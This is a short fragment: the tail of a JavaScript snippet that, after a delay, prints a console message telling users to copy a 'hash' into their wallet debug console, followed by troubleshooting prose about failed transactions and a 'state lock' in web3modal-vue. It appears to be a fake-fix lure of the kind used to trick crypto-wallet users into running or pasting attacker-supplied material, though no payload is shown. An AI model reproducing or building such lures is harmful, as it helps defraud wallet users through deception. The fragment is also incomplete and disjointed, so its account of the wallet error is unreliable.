
se the");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A failed transaction can often be the result of
a sudden spike in network activity. Several
reports have highlighted a temporary „state
lock“ in web3modal-vue . Check the official
community forum to see if others are
experiencing similar logic halts.